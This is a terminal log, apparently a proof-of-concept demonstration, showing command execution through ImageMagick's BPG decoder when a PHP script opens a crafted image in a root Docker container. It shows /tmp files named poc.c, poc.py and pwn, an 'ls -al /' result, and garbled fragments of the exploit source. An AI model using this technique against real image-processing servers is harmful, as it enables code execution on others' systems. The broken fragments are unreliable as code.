 root@2f5b2196c22e:/var/www/html# ls /tmp
11f1a58485a12a36c6acb15bd6a1a3a6  bpgdec  poc.c  poc.py
root@2f5b2196c22e:/var/www/html# php rouji2.php
/bin/mv: cannot stat '/tmp/magick-11437MQhpemlD3qq6.png': No such file or directory
PHP Fatal error:  Uncaught ImagickException: unable to open image `Sun.bpg': No such file or dir
rouji2.php:3
Stack trace:
#0 /var/www/html/rouji2.php(3): Imagick->__construct('Sun.bpg')
#1 {main}
  thrown in /var/www/html/rouji2.php on line 3
root@2f5b2196c22e:/var/www/html# ls /tmp
11f1a58485a12a36c6acb15bd6a1a3a6  bpgdec  poc.c  poc.py  pwn
root@2f5b2196c22e:/var/www/html# cat /tmp/pwn
total 72
drwxr-xr-x   1 root root 4096 Mar 26 21:47 .
drwxr-xr-x   1 root root 4096 Mar 26 21:47 ..
-rwxr-xr-x   1 root root    0 Mar 26 21:47 .dockerenv
drwxr-xr-x   1 root root 4096 Mar 26 21:50 bin
drwxr-xr-x   2 root root 4096 Apr 24  2018 boot
drwxr-xr-x   5 root root  340 Mar 26 21:47 dev
drwxr-xr-x   1 root root 4096 Mar 27 16:25 etc
sys/types.h>
stem("/bin/ls -al /
turn 0;
TH=/tmp");
ew Imagick('Sun.bpg')